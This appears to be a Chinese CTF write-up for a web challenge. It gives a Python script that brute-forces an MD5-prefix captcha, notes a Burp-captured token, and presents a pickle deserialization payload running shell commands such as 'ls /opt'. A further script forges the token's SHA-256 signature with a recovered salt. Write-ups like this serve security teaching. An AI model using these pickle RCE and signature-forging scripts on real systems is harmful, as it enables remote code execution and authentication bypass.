






题目描述
Alice终于写完了他的网站, 当Alice和我说的时候,我发现有些奇怪的地方.
PS: Alice 说当她cooking的时候喜欢加salts。
hint1. sign = alg(header + payload + SALT).
hint2. Find SALT before Alice finished it.
一暴力破解验证码:
在登录和注册时都需要验证码
substr(md5('验证码'),0,6) === '52a20e'
将验证码进行md5加密,再取前六位,如果等于52a20e,则验证成功
两种破解的方法
(1):python脚本通过暴力枚举的方式尝试找到能生成指定 MD5 哈希前缀的原始字符串
import hashlib
import time
from string import ascii_lowercase, digits
from itertools import product
def crack_md5(target_hash_prefix, charset=ascii_lowercase + digits, max_length=8):
"""
尝试破解MD5哈希前缀的函数
参数:
target_hash_prefix (str): 目标MD5哈希的前缀
charset (str): 字符集,默认为小写字母和数字
max_length (int): 最大尝试长度,默认为8
返回:
str: 找到的匹配字符串,如果未找到则返回None
"""
start_time = time.time()
prefix_length = len(target_hash_prefix)
for length in range(1, max_length + 1):
# 生成所有可能的字符组合
for combination in product(charset, repeat=length):
test_str = ''.join(combination)
# 计算MD5哈希值
md5_hash = hashlib.md5(test_str.encode('utf-8')).hexdigest()
# 检查是否匹配目标前缀
if md5_hash[:prefix_length] == target_hash_prefix:
elapsed_time = time.time() - start_time
print(f"找到匹配! 字符串: '{test_str}', MD5: {md5_hash}, 耗时: {elapsed_time:.2f}秒")
return test_str
print(f"已完成长度为{length}的所有组合,正在尝试更长的组合...")
elapsed_time = time.time() - start_time
print(f"未能找到匹配的字符串。搜索了长度从1到{max_length}的所有组合,耗时: {elapsed_time:.2f}秒")
return None
if __name__ == "__main__":
# 目标MD5前缀
target_hash = '8719eb'
print(f"开始破解MD5前缀: {target_hash}")
# 尝试破解
result = crack_md5(target_hash)
if result:
print(f"成功! 原始字符串是: '{result}'")
else:
print("失败! 未能找到匹配的字符串。") 暴力破解的关键:
for combination in product(charset, repeat=length):
test_str = ''.join(combination)
# 计算MD5哈希值
md5_hash = hashlib.md5(test_str.encode('utf-8')).hexdigest()
# 检查是否匹配目标前缀
if md5_hash[:prefix_length] == target_hash_prefix:
elapsed_time = time.time() - start_time
print(f"找到匹配! 字符串: '{test_str}', MD5: {md5_hash}, 耗时: {elapsed_time:.2f}秒")
return test_str(2)MCollider爆破验证码
MCollider下载:https://github.com/MartinxMax/MCollider

二BP抓包
用BP抓包会发现:
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJzaGEyNTYiLCJraWQiOiIxIn0.
eyJkYXRhIjoiTzo0OlwiVXNlclwiOjI6e3M6OTpcInVzZXJfZGF0YVwiO3M6NTc6XCIobHAxXG5WYWRtaW5cbnAyXG5hUydlMTBhZGMzOTQ5YmE1OWFiYmU1NmUwNTdmMjBmODgzZSdcbnAzXG5hLlwiO30ifQ.
ZGE4MWQwMjMxMmE0N2QyYTNmYTg2N2I5OTEzMDNlOGJjMGExNWIxZjA4MTAxNWFlMGIwODczMDIxYmI5Z
这是加密的JWT(JSON Web Token)格式。这种编码通常用于身份验证和信息传输

在数据中有一段(lp1\nVadmin\np2\naS'e10adc3949ba59abbe56e057f20f883e'\np3\na."
漏洞点:
-
pickle反序列化漏洞:-
Python的
pickle模块允许反序列化对象,但反序列化不可信的输入可能导致代码执行漏洞。攻击者可以构造恶意的序列化字符串,使其在反序列化时执行任意代码。 -
例如,攻击者可以构造一个序列化字符串,使其在反序列化时调用
os.system来执行系统命令。
-
我们可以通过控制这段序列化字符串,在反序列化的时候执行命令拿到flag
import pickle
import commands
import json
class hack(object):
def __reduce__(self):
return (commands.getoutput, ('ls', ))
payload = pickle.dumps([hack(),hack()])
data = json.dumps('O:4:"User":2:{s:9:"user_data";s:%d:"%s";}' % (len(payload), payload))[1:-1]
print '{"data":"%s"}' %( data )
# 注意结果需要BASE64编码!
# 结果 {"data":"O:4:\"User\":2:{s:9:\"user_data\";s:59:\"(lp0\nccommands\ngetoutput\np1\n(S'ls'\np2\ntp3\nRp4\nag1\ng3\nRp5\na.\";}"}
# BASE64:eyJkYXRhIjoiTzo0OlwiVXNlclwiOjI6e3M6OTpcInVzZXJfZGF0YVwiO3M6NTk6XCIobHAwXG5jY29tbWFuZHNcbmdldG91dHB1dFxucDFcbihTJ2xzJ1xucDJcbnRwM1xuUnA0XG5hZzFcbmczXG5ScDVcbmEuXCI7fSJ9
三构造签名
我们最后要将token全部替换掉,将上述构造的命令嵌入其中,这时我们需要构造JWT(JSON WEB Token),题目提示sign = alg(header + payload + SALT).alg表示加密
import hashlib
def Get_sign(header,payload,salt):
return hashlib.sha256(header+'.'+payload+salt).hexdigest()
print Get_sign('eyJ0eXAiOiJKV1QiLCJhbGciOiJzaGEyNTYiLCJraWQiOiIxIn0',
'eyJkYXRhIjoiTzo0OlwiVXNlclwiOjI6e3M6OTpcInVzZXJfZGF0YVwiO3M6NTk6XCIobHAwXG5jY29tbWFuZHNcbmdldG91dHB1dFxucDFcbihTJ2xzJ1xucDJcbnRwM1xuUnA0XG5hZzFcbmczXG5ScDVcbmEuXCI7fSJ9',
'_Y0uW1llN3verKn0w1t_')
# 把0001中LS命令PAYLOAD编码后的值拖到第二个参数里
# 签名结果:08a2ca6809f0c91db71a0bb56444274680b52a64ea9917f2592c9e4d39997a40
#BASE64:MDhhMmNhNjgwOWYwYzkxZGI3MWEwYmI1NjQ0NDI3NDY4MGI1MmE2NGVhOTkxN2YyNTkyYzllNGQzOTk5N2E0MA
获取flag
import pickle
import commands
import json
import hashlib
import base64
CMD = 'ls /opt'
def Get_sign(header,payload,salt):
return hashlib.sha256(header+'.'+payload+salt).hexdigest()
def base64_url_encode(text):
return base64.b64encode(text).replace('+', '-').replace('/', '_').replace('=', '')
class hack(object):
def __reduce__(self):
return (commands.getoutput, (CMD, ))
salt='_Y0uW1llN3verKn0w1t_'
header = 'eyJ0eXAiOiJKV1QiLCJhbGciOiJzaGEyNTYiLCJraWQiOiIxIn0' # base64
payload = pickle.dumps([hack(),hack()])
payload_data = json.dumps('O:4:"User":2:{s:9:"user_data";s:%d:"%s";}' % (len(payload), payload))[1:-1]
payload = base64_url_encode('{"data":"%s"}' %( payload_data )) # base64
signature = base64_url_encode(Get_sign(header,payload,salt)) # base64
print header+'.'+payload+'.'+signature

















 1162
1162

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









